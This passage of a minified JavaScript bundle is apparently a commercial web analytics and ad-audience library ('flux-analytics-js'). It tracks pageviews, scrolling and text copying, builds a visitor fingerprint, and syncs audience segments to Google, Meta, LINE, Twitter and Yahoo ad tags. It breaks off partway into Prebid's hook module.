7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},dr=function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o},lr=function(r){return or(void 0,void 0,Promise,function(){var t;return sr(this,function(e){switch(e.label){case 0:return t=(new TextEncoder).encode(r),[4,crypto.subtle.digest("SHA-256",t)];case 1:return t=e.sent(),[2,Array.from(new Uint8Array(t)).map(function(e){return e.toString(16).padStart(2,"0")}).join("")]}})})},ur=[20,40,60,80,99],cr=(Mr.prototype.track=function(){var t,r=this,i=Ue();ur.forEach(function(e){e<=i&&(e=e.toString(),r._sent[e]||(t=i,r._sent[e]=!0))}),null!=t&&this._instance.track("scroll",{percentScrolled:Math.floor(t)},{collect:!0,sync:!0})},Mr.prototype.watch=function(){var e=this,t=!1;t||(window.requestAnimationFrame(function(){e.track(),t=!1}),t=!0)},Mr.prototype.start=function(){var e=Ae(this.watch.bind(this));window.addEventListener("scroll",e,{passive:!0}),this._removeEventListener=function(){window.removeEventListener("scroll",e)}},Mr.prototype.stop=function(){this._removeEventListener()},Mr),pr=(zr.prototype.watch=function(){var e;j.Log.info("Invoking SinglePageApplicationPlugin.watch"),this.url!==location.href&&(e=this.url,this.url=location.href,this.instance.reset({referrer:e}))},zr.prototype.start=function(){j.Log.info("Invoking SinglePageApplicationPlugin.start");var e=this.watch.bind(this);this.url=location.href,this.observer=new MutationObserver(e),this.observer.observe(document,{attributes:!1,childList:!0,subtree:!0})},zr.prototype.stop=function(){var e;j.Log.info("Invoking SinglePageApplicationPlugin.stop"),null!=(e=this.observer)&&e.disconnect(),this.observer=null},zr),mr=new Map([["scroll",function(e){return new cr(e)}],["staying",function(e){return new Ot(e)}],["prebid-analytics",function(e){return new nr(e)}],["marketplace",function(e){return new Ze(e)}],["spa",function(e){return new pr(e)}],["history",function(e){return new Ke(e)}],["text-copy",function(e){return new Rt(e)}],["highlight",function(e){return new He(e)}],["p-data",function(e){return new _t(e)}]]),fr=(Lr.getID=function(){return o.get("_ga")},Lr),gr=(Fr.getID=function(){var e;return null==(e=null==(e=window._ltc)?void 0:e.defaultTracker)?void 0:e.tid},Fr),br=(Wr.prototype.push=function(e){this._queue.push(e)},Wr),hr=function(){return(hr=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},yr={interval:100,maxRetryCount:5},vr=(qr.prototype.waitForReadyOrTimeout=function(t){var r=this;return new Promise(function(e){return t()?(r.clean(!0),e(!0)):r.failedCount>r.maxRetryCount?(r.clean(!1),e(!1)):void setTimeout(function(){r.failedCount++,r.resolves.push(e),r.waitForReadyOrTimeout(t)},r.interval)})},qr.prototype.clean=function(t){this.resolves.forEach(function(e){return e(t)})},qr),Ir=e,wr=e,xr=e,Ar=e,Sr=(Object.defineProperty(Nr.prototype,"platformName",{get:function(){return"google"},enumerable:!1,configurable:!0}),Nr.prototype.sync=function(i,n){return Pt(this,void 0,void 0,function(){var t,r=this;return Nt(this,function(e){return this.isReady&&"function"==typeof this.payloadFn&&"function"==typeof this.sendFn?(t=this.payloadFn(i,this.accountId,function(){n({platformName:r.platformName,platformPayload:t})}),this.sendFn.apply(this,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([],qt(t),!1)),[2,!0]):[2,!1]})})},Nr),Er=(Object.defineProperty(Pr.prototype,"platformName",{get:function(){return"line"},enumerable:!1,configurable:!0}),Pr.prototype.sync=function(r,i){var n;return Ft(this,void 0,void 0,function(){var o,t;return Lt(this,function(e){return this.isReady?(o=["send","cv",{type:r},[this.tid]],null!=(n=this.sendFn)&&n.call.apply(n,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([this],(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(),!1)),!(t=Tr(r))||null!=(n=this.sendFn)&&n.call(this,"send","cv",{type:t},[this.tid]),i({platformName:this.platformName,platformPayload:o}),[2,!0]):[2,!1]})})},Pr),Tr=function(e){if(e.endsWith("Common"))switch(e.slice(4,6)){case"Bu":return"flux_buyer";case"Hi":return"flux_high";case"Mi":return"flux_mid";case"Lo":return"flux_low";default:return!1}return!1},Cr=(Object.defineProperty(Br.prototype,"platformName",{get:function(){return"meta"},enumerable:!1,configurable:!0}),Br.prototype.sendSegment=function(r,i){return zt(this,void 0,Promise,function(){var t;return Mt(this,function(e){return this.isReady?(t=["trackCustom",r,{app_name:"flux_analytics",event_label:r}],this.sendFn.apply(this,$t([],Vt(t),!1)),i({platformName:this.platformName,platformPayload:t}),[2,!0]):[2,!1]})})},Br),_r=(Object.defineProperty(Ur.prototype,"platformName",{get:function(){return"twitter"},enumerable:!1,configurable:!0}),Ur.prototype.sync=function(r,i){var n;return Gt(this,void 0,void 0,function(){var t,o;return Jt(this,function(e){return this.isReady?((t=this.getEventId(r))?(o=["event",t,{}],null!=(n=this.syncer)&&n.call.apply(n,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([this],(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(),!1)),i({platformName:this.platformName,platformPayload:o})):j.Log.error("Twitter event id is not set. segmentName=".concat(r)),[2,!0]):[2,!1]})})},Ur),kr=(Object.defineProperty(Dr.prototype,"platformName",{get:function(){return"yahoo_display_ad"},enumerable:!1,configurable:!0}),Dr.prototype.startPreparation=function(){return Ht(this,void 0,void 0,function(){return Yt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){return"function"==typeof(null==window?void 0:window.ytag)})];case 1:return e.sent()&&(this.syncer=window.ytag),this.queue.processQueue(),this.initialized=!0,[2]}})})},Dr.prototype.pushFluxSegment=function(r,i){return Ht(this,void 0,Promise,function(){var t=this;return Yt(this,function(e){return this.yahooDisplayAdID&&(this.initialized?this.sync(r,i):this.queue.push(function(){return Ht(t,void 0,void 0,function(){return Yt(this,function(e){return[2,this.sync(r,i)]})})})),[2]})})},Dr.prototype.sync=function(r,i){var n;return Ht(this,void 0,void 0,function(){var t;return Yt(this,function(e){return t={type:"yjad_retargeting",config:{yahoo_retargeting_id:this.yahooDisplayAdID,yahoo_retargeting_label:"".concat(r),yahoo_retargeting_page_type:"",yahoo_retargeting_items:[{item_id:"",category_id:"",price:"",quantity:""}]}},null!=(n=this.syncer)&&n.call(this,t),i({platformName:this.platformName,platformPayload:t}),[2,!0]})})},Dr),Or=(jr.prototype.addStrategy=function(e){this.strategies.set(e.platformName,e)},jr.prototype.pushSegmentFromEvent=function(a){return Xt(this,void 0,void 0,function(){var i,n=this;return Kt(this,function(e){switch(e.label){case 0:return[4,this.getAudiences(a).catch(function(){j.Log.error("invalid client_id")})];case 1:return null!=(i=e.sent())&&0!=i.length&&(r=[],i.forEach(function(e){var t=e.score,e=e.label;10<=t?(r.push("FluxBu".concat(e)),r.push("FluxHi".concat(e))):r.push((7<=t?"FluxHi":4<=t?"FluxMi":"FluxLo").concat(e))}),r.forEach(function(t){n.sentSegments.has(t)||(n.strategies.forEach(function(e){e.pushFluxSegment(t,n.logCallback({event:a,segment:t,scoreResponse:i}))}),n.sentSegments.add(t))})),[2]}var r})})},jr.prototype.getAudiences=function(r){return Xt(this,void 0,Promise,function(){var t;return Kt(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,Se("".concat(this.apiOrigin,"/").concat("analytics.scoring.v2.ScoringService/Score"),{e:r},{headers:{"Content-Type":"application/json"}})];case 1:return t=e.sent(),[3,3];case 2:return e.sent(),j.Log.info("no client id"),[2];case 3:return t?[2,t.audiences]:[2]}})})},jr),e=(B.prototype.init=function(e,t){},B.prototype.register=function(e){},B.prototype.trackPageview=function(){return Promise.resolve()},B.prototype.track=function(){for(var e=0;e<arguments.length;e++)e,0;return Promise.resolve()},B.prototype.reset=function(e){},B.prototype.setClientUID=function(e){},B.prototype.addEventListener=function(e,t){},B.prototype.removeEventListener=function(e,t){},B),D=function(){return(D=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},Rr=(U.prototype._getProperties=function(){return Zt(this,void 0,Promise,function(){return Qt(this,function(e){return[2,{pageTitle:document.title,pageReferer:this.referrer,pageLocation:document.location.href,pvID:this.pvID,actionID:a(),clientUID:this.clientUID,uID:this.persistence.getUID(),fID:this.fid,fbID:rt.getID(),gID:fr.getID(),lID:gr.getID()}]})})},U.prototype.init=function(e,t){var i,n,r=this;j.Log.info("Invoking flux.init",[e,t]),this.clientID=e,null!=t&&(this.config=D(D({},this.config),t)),null!=this.config.transportOrigin?this.apiOrigin=this.config.transportOrigin:this.apiOrigin="https://a.flux.jp",this.api=new Ce({apiOrigin:this.apiOrigin}),this.config.disableFP||he.load({monitoring:!1}).then(function(e){return e.get()}).then(function(e){r.fid=e.visitorId}),null!=this.config.sync&&(this.syncer=(e=D({apiOrigin:this.apiOrigin},this.config.sync),i=this,n=new Or(function(e){return r.track(at,e,{sync:!1})},e.apiOrigin),e.platforms.forEach(function(r){switch(r){case"google":n.addStrategy(Wt());break;case"line":n.addStrategy(((e=new Er).startPreparation(),e))}var e,t;("string"==typeof(t=r)&&"meta"===t||"object"==typeof t&&Object.hasOwn(t,"name")&&"meta"===t.name)&&(n.addStrategy(((t=new Cr).startPreparation(),t)),null!=r.capi)&&""!=r.capi.pixelId&&null!=i&&i.register(function(e){var t;if(null!=(null==(t=r.capi)?void 0:t.pixelId)&&""!=(null==(t=r.capi)?void 0:t.pixelId))return t={pixelId:r.capi.pixelId},new Ve(e,t)}),"string"!=typeof r&&"google"===r.name&&n.addStrategy(Wt(r.accountId)),"string"!=typeof r&&"yahoo_display_ad"===r.name&&n.addStrategy((t=r.yahooDisplayAdID,(t=new kr(t)).startPreparation(),t)),"string"!=typeof r&&"twitter"===r.name&&n.addStrategy((t=r.eventIdMap,(t=new _r(t)).startPreparation(),t))}),n)),new Set(this.config.plugins).forEach(function(e){e=mr.get(e);null!=e&&r.register(e)}),this.isInitialized=!0,this.config.trackPageView&&this.trackPageview(),0<this.queue.length&&this.queue.map(function(e){r.track.apply(r,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([],er(e),!1))})},U.prototype.reset=function(t){return Zt(this,void 0,void 0,function(){return Qt(this,function(e){return j.Log.info("Invoking flux.reset",[t]),this.plugins.forEach(function(e){return e.stop()}),this.pvID=a(),this.startTimestamp=x(),this.referrer=t.referrer,this.plugins.forEach(function(e){return e.start()}),this.config.trackPageView&&this.trackPageview(),[2]})})},U.prototype.trackPageview=function(){return Zt(this,void 0,void 0,function(){return Qt(this,function(e){return j.Log.info("Invoking flux.trackPageview"),this.track("pageview",void 0,{sync:!0}),[2]})})},U.prototype.track=function(){for(var O,R=[],e=0;e<arguments.length;e++)R[e]=arguments[e];return Zt(this,void 0,void 0,function(){var x,A,S,E,T,C,_,k;return Qt(this,function(e){switch(e.label){case 0:return x=er(R,1),x=x[0],j.Log.info("Invoking flux.track",x),null==this.clientID?(j.Log.error("Not initialized"),[2]):[4,this._getProperties()];case 1:return A=e.sent(),[4,this.persistence.calculateEventData(R,this.startTimestamp)];case 2:return null==(S=e.sent())?(j.Log.error("failed to calculateEventData in persistence for action:",R),[2]):(S=D(D(D({},A),S),{clientID:this.clientID}),[4,Fe(R,S)]);case 3:return S=er.apply(void 0,[e.sent(),2]),E=S[0],t=(T=S[1]).eventTimestamp,r=T.eventParams,i=T.pageTitle,n=T.pageReferer,a=T.pageLocation,o=T.userProperties,s=T.userFirstTouchTimestamp,d=T.pvID,l=T.actionID,u=T.clientUID,c=T.clientID,p=T.uID,m=T.fID,f=T.fbID,g=T.gID,b=T.sessionID,h=T.sessionStart,y=T.ecommerce,v=T.items,I=T.capi,w=T.pii,C={t:t,ep:T.eventPreviousTimestamp,n:T.eventName,p:(null!=r?r:[]).map(function(e){var t=e.key,e=e.value;return{k:t,v:{s:null==e?void 0:e.stringValue,i:null==e?void 0:e.intValue,d:null==e?void 0:e.doubleValue,j:null==e?void 0:e.jsonValue}}}),pt:i,pr:n,pl:a,up:(null!=o?o:[]).map(function(e){var t=e.key,e=e.value;return{k:t,v:{s:null==e?void 0:e.stringValue,i:null==e?void 0:e.intValue,d:null==e?void 0:e.doubleValue,t:null==e?void 0:e.setTimestampMicros}}}),ut:s,pvid:d,aid:l,cid:c,cuid:u,uid:p,fid:m,fbid:f,gid:g,sid:b,ss:h,capi:I,pii:null!=w?{em:{fl:null==(t=w.email)?void 0:t.flux,mt:null==(r=w.email)?void 0:r.meta}}:void 0,e:null!=y?{q:null==y?void 0:y.totalItemQuantity,r:null==y?void 0:y.purchaseRevenue,rf:null==y?void 0:y.refundValue,s:null==y?void 0:y.shippingValue,t:null==y?void 0:y.taxValue,u:null==y?void 0:y.uniqueItems,i:null==y?void 0:y.transactionId}:void 0,i:(null!=v?v:[]).map(function(e){return{i:e.itemId,n:e.itemName,b:e.itemBrand,v:e.itemVariant,c:e.itemCategory,c2:e.itemCategory2,c3:e.itemCategory3,c4:e.itemCategory4,c5:e.itemCategory5,p:e.price,q:e.quantity,r:e.itemRevenue,rf:e.itemRefund,co:e.coupon,af:e.affiliation,l:e.locationId,li:e.itemListId,lx:e.itemListIndex,pi:e.promotionId,pn:e.promotionName,cn:e.creativeName,cs:e.creativeSlot}})},null!=(O=this.listeners.get(x))&&O.forEach(function(e){return e(T)}),_=E[2],k=!1,_&&!0===_.pcollect&&null!=this.api&&null==(null==(O=this.config.disableExporter)?void 0:O.pcollect)?(j.Log.info("[exporter] pcollect","".concat(C.n),E),this.api.pCollect(C)):(null==this.api||null!=_&&!1===_.collect||(j.Log.info("[exporter] collect","".concat(C.n),E),k=!0,this.api.collect(C)),_&&!0===_.sync&&null!=this.syncer&&null==(null==(O=this.config.disableExporter)?void 0:O.segment)&&(j.Log.info("[exporter] segment-sync","".concat(C.n),E),k=!0,this.syncer.pushSegmentFromEvent(C)),k||j.Log.warn("no exporter","".concat(C.n),E)),[2]}var t,r,i,n,a,o,s,d,l,u,c,p,m,f,g,b,h,y,v,I,w})})},U.prototype.setClientUID=function(e){j.Log.info("Invoking flux.setClientUID",[e]),this.clientUID=e},U.prototype.register=function(e){j.Log.info("Invoking flux.register",[e]);e=e(this);null!=e&&(e.start(),this.plugins.push(e))},U.prototype.addEventListener=function(e,t){j.Log.info("Invoking flux.addEventListener",[e,t]),this.listeners.has(e)||this.listeners.set(e,new Set),null!=(e=this.listeners.get(e))&&e.add(t)},U.prototype.removeEventListener=function(e,t){j.Log.info("Invoking flux.removeEventListener",[e,t]),null!=(e=this.listeners.get(e))&&e.delete(t)},U.prototype.close=function(){j.Log.info("Invoking flux.close"),this.plugins.forEach(function(e){return e.stop()}),this.plugins=[],this.listeners=new Map},U),R="true"===mt.get(ir=void 0===ir?"flux_autostream_optout":ir)?new e:(ir=new T(mt),j.Log.setConfig({label:"flux-analytics-js"}),new Rr(ir));function U(e){this.config=Ne,this.clientID=void 0,this.fid="",this.referrer=document.referrer,this.plugins=[],this.listeners=new Map,this.queue=[],this.isInitialized=!1,this.startTimestamp=x(),this.persistence=e,this.pvID=a()}function B(){this.queue=[],this.config={disableFP:!0},this.isInitialized=!1}function jr(e,t){var i=this;this.sentSegments=new Set,this.strategies=new Map,this.push=function(r,o){return Xt(i,void 0,void 0,function(){var t;return Kt(this,function(e){return null!=(t=this.strategies.get(r))&&"function"==typeof t.push&&t.push.apply(t,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([],(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(),!1)),[2]})})},this.logCallback=function(r){return function(t){return Xt(i,void 0,void 0,function(){return Kt(this,function(e){return this.syncCallback({platformName:t.platformName,platformPayload:t.platformPayload,scoreResponse:r.scoreResponse,event:r.event,segment:r.segment}),[2]})})}},this.syncCallback=e,this.apiOrigin=t}function Dr(e){this.yahooDisplayAdID=e=void 0===e?"":e,this.initialized=!1,this.syncer=function(e){},this.queue=new br}function Ur(e){var i=this;this.eventIdMap={},this.syncer=function(){for(var e=0;e<arguments.length;e++)e,0},this.queue=new br,this.isReady=!1,this.pushFluxSegment=function(t,r){i.isReady?i.sync(t,r):i.queue.push(function(){return Gt(i,void 0,void 0,function(){return Jt(this,function(e){return[2,this.sync(t,r)]})})})},this.startPreparation=function(){return Gt(i,void 0,void 0,function(){return Jt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){return"function"==typeof(null==window?void 0:window.twq)})];case 1:return e.sent()&&(this.syncer=window.twq),this.isReady=!0,this.queue.processQueue(),[2]}})})},this.getEventId=function(e){var t,r=e.slice(4,6),e=e.slice(6);return null==(t=null==(t=i.eventIdMap)?void 0:t[e])?void 0:t[r]},this.eventIdMap=e}function Br(){var i=this;this.queue=new br,this.isReady=!1,this.sendFn=function(){for(var e=0;e<arguments.length;e++)e,0},this.push=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];i.isReady?i.sendFn.apply(i,$t([],Vt(t),!1)):i.queue.push(function(){return zt(i,void 0,void 0,function(){return Mt(this,function(e){return this.sendFn.apply(this,$t([],Vt(t),!1)),[2,!0]})})})},this.pushFluxSegment=function(t,r){i.isReady?i.sendSegment(t,r):i.queue.push(function(){return zt(i,void 0,void 0,function(){return Mt(this,function(e){return[2,this.sendSegment(t,r)]})})})},this.startPreparation=function(){return zt(i,void 0,void 0,function(){return Mt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){return"function"==typeof window.fbq})];case 1:return e.sent()&&(this.sendFn=window.fbq),this.isReady=!0,this.queue.processQueue(),[2]}})})}}function Pr(){var e=this;this.sendFn=function(){for(var e=0;e<arguments.length;e++)e,0},this.queue=new br,this.isReady=!1,this.pushFluxSegment=function(t,r){e.isReady?e.sync(t,r):e.queue.push(function(){return Ft(e,void 0,void 0,function(){return Lt(this,function(e){return[2,this.sync(t,r)]})})})},this.startPreparation=function(){return Ft(e,void 0,void 0,function(){var t;return Lt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){var e;return"function"==typeof(null==window?void 0:window._lt)&&"string"==typeof(null==(e=null==(e=null==window?void 0:window._ltc)?void 0:e.defaultTracker)?void 0:e.tid)})];case 1:return e.sent()&&(this.sendFn=window._lt,this.tid=null==(t=null==(t=window._ltc)?void 0:t.defaultTracker)?void 0:t.tid),this.isReady=!0,this.queue.processQueue(),[2]}})})}}function Nr(e){var i=this;this.accountId=e=void 0===e?"":e,this.isReady=!1,this.googleAnalyticsType="Null",this.queue=new br,this.sendFn=function(){for(var e=0;e<arguments.length;e++)e,0},this.pushFluxSegment=function(t,r){i.isReady?i.sync(t,r):i.queue.push(function(){return Pt(i,void 0,void 0,function(){return Nt(this,function(e){return[2,this.sync(t,r)]})})})},this.startPreparation=function(){return Pt(i,void 0,void 0,function(){var n=this;return Nt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){var e,t,r,i=n.accountId.startsWith("AW-")?(window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},["AW",jt,"gtag"]):(i=Array.from(null!=(i=null==window?void 0:window.dataLayer)?i:[]).filter(function(e){return"config"===(null==e?void 0:e[0])}).map(function(e){return null!=(e=null==e?void 0:e[1])?e:""}),window.gtag&&"function"==typeof window.gtag?!i.some(function(e){return e.startsWith("G-")})&&i.some(function(e){return e.startsWith("UA-")})?["UA",Bt,"gtag"]:["GA4",Dt,"gtag"]:!(!window.ga||"function"!=typeof window.ga)&&["AnalyticsJS",Ut,"ga"]);return!1!==i&&(e=(r=qt(i,3))[0],t=r[1],r=r[2],n.googleAnalyticsType=e,n.sendFn=window[r],n.payloadFn=t,!0)})];case 1:return e.sent(),this.isReady=!0,this.queue.processQueue(),[2]}})})}}function qr(e){this.failedCount=0,this.resolves=[];var e=hr(hr({},yr),e),t=e.interval,e=e.maxRetryCount;this.interval=t,this.maxRetryCount=e}function Wr(){var r=this;this.processQueue=function(){Promise.allSettled(r._queue.map(function(t){return t().then(function(e){e||r._failedQueue.push(["false returned",t])}).catch(function(e){r._failedQueue.push([e,t])})})).then(function(e){e=e.length;r._queue.splice(0,e-1)})},this.showFailedQueue=function(){console.dir(r._failedQueue)},this._queue=[],this._failedQueue=[]}function Fr(){}function Lr(){}function zr(e){this.observer=null,this.url="",this.instance=e}function Mr(e){this._removeEventListener=kt,this._sent={},this._instance=e}function Vr(e){var t=this;this.global={pbFlux:window.pbFlux},this.PREBID_EVENT_TYPES={auctionInit:"prebid-auctionInit",auctionEnd:"prebid-auctionEnd",bidWon:"prebid-bidWon"},this.GAM_EVENT_TYPES={},this.setPrebidEventListener=function(c,p){var e=Tt();e.que=function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([function(){Tt().onEvent(c,function(u){return e=t,s=function(){var t,r,i,n,a,o,s,d,l;return i=this,n=function(e){return null!=u&&(t=p?p(u):u,t=De(t),null!=(r=this.getGamMapJson())&&t.push({key:"gamMap",value:{jsonValue:r}}),this._instance.track("custom",{eventName:this.PREBID_EVENT_TYPES[c],eventParams:t})),[2]},d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s})}],Ct(e.que),!1)},this.getGamMapJson=function(){if(null!=t.gamMapJson)return t.gamMapJson;var e=window.googletag;if(e.pubadsReady){var e=e.pubads().getSlotIdMap();if(null!=e)return e=Object.entries(e).reduce(function(e,t){var t=Ct(t,2),r=t[0],t=t[1];return e[r]=t.getSlotElementId(),e},{}),t.gamMapJson=JSON.stringify(e),t.gamMapJson}},this._instance=e}window.flux=R;function $r(e){"init"===e[0]?(R.init(e[1],e[2]),R.queue.forEach(function(e){R.track.apply(R,rr([],tr(e),!1))})):R.isInitialized?R.track.apply(R,rr([],tr(e),!1)):R.queue.push(e)}window.fluxDataLayer=window.fluxDataLayer||[],window.fluxDataLayer.push=function(e){return $r(e),0},0<window.fluxDataLayer.length&&window.fluxDataLayer.map(function(e){return $r(e),e})})(),window.pbFlux&&window.pbFlux.analytics&&window.flux.init(window.pbFlux.analytics.id,window.pbFlux.analytics.config),(()=>{var l,u,e,r={70433:(e,t,r)=>{r.d(t,{A:()=>function(e,t,r,i,n){for(t=t.split?t.split("."):t,i=0;i<t.length;i++)e=e?e[t[i]]:n;return e===n?r:e}})},68128:e=>{y.SYNC=1,y.ASYNC=2,y.QUEUE=4;var f="fun-hooks",r=Object.freeze({useProxy:!0,ready:0}),g=new WeakMap,i="2,1,0"===[1].reduce(function(e,t,r){return[e,t,r]},2).toString()?Array.prototype.reduce:function(e,t){var r,i=Object(this),n=i.length>>>0,a=0;if(t)r=t;else{for(;a<n&&!(a in i);)a++;r=i[a++]}for(;a<n;)a in i&&(r=e(r,i[a],a,i)),a++;return r};function b(e,t){return Array.prototype.slice.call(e,t)}var h=Object.assign||function(e){return i.call(b(arguments,1),function(t,r){return r&&Object.keys(r).forEach(function(e){t[e]=r[e]}),t},e)};function y(d){var l,e={},c=[];function t(e,t){return"function"==typeof e?o.call(null,"sync",e,t):"string"==typeof e&&"function"==typeof t?o.apply(null,arguments):"object"==typeof e?function(i,e,n){var t=!0,a=(void 0===e&&(e=Object.getOwnPropertyNames(i),t=!1),{}),r=["constructor"];for(;(e=e.filter(function(e){return!("function"!=typeof i[e]||-1!==r.indexOf(e)||e.match(/^_/))})).forEach(function(e){var t,e=e.split(":"),r=e[0];a[r]||(t=i[r],a[r]=i[r]=o(e[1]||"sync",t,n?[n,r]:void 0))}),i=Object.getPrototypeOf(i),t&&i;);return a}.apply(null,arguments):void 0}function p(a){var o=Array.isArray(a)?a:a.split(".");return i.call(o,function(t,r,e){var i=t[r],n=!1;return i||(e===o.length-1?(l||c.push(function(){n||console.warn(f+": referenced '"+a+"' but it was never created")}),t[r]=m(function(e){t[r]=e,n=!0})):t[r]={})},e)}function m(i){var a=[],o=[],s=function(){},e={before:function(e,t){return r.call(this,a,"before",e,t)},after:function(e,t){return r.call(this,o,"after",e,t)},getHooks:function(r){var e=a.concat(o);"object"==typeof r&&(e=e.filter(function(t){return Object.keys(r).every(function(e){return t[e]===r[e]})}));try{h(e,{remove:function(){return e.forEach(function(e){e.remove()}),this}})}catch(r){console.error("error adding `remove` to array, did you modify Array.prototype?")}return e},removeAll:function(){return this.getHooks().remove()}};return g.set(e.after,{install:function(e,t,r){this.type=e,(s=r)(a,o),i&&i(t)}}),e;function r(t,e,r,i){var n={hook:r,type:e,priority:i||10,remove:function(){var e=t.indexOf(n);-1!==e&&(t.splice(e,1),s(a,o))}};return t.push(n),t.sort(function(e,t){return t.priority-e.priority}),s(a,o),this}}function o(u,e,t){var r=e.after&&g.get(e.after);if(r){if(r.type!==u)throw f+": recreated hookable with different type";return e}var i,n,a=t?p(t):m(),o={get:function(e,t){return a[t]||Reflect.get.apply(Reflect,arguments)}};return l||c.push(s),d.useProxy&&"function"==typeof Proxy&&Proxy.revocable?n=new Proxy(e,o):h(n=function(){return o.apply?o.apply(e,this,b(arguments)):e.apply(this,arguments)},a),g.get(n.after).install(u,n,function(e,t){var d,l=[];function r(e){l.push(e.hook)}i=e.length||t.length?(e.forEach(r),d=l.push(void 0)-1,t.forEach(r),function(t,r,e){var i,n=0,a="async"===u&&"function"==typeof e[e.length-1]&&e.pop();function o(e){"sync"===u?i=e:a&&a.apply(null,arguments)}function s(e){var t;if(l[n])return t=b(arguments),s.bail=o,t.unshift(s),l[n++].apply(r,t);"sync"===u?i=e:a&&a.apply(null,arguments)}return l[d]=function(){var e=b(arguments,1),e=("async"===u&&a&&(delete s.bail,e.push(s)),t.apply(r,e));"sync"===u&&s(e)},s.apply(null,e),i}):void 0,s()}),n;function s(){!l&&("sync"!==u||d.ready&y.SYNC)&&("async"!==u||d.ready&y.ASYNC)?"sync"!==u&&d.ready&y.QUEUE?o.apply=function(){var 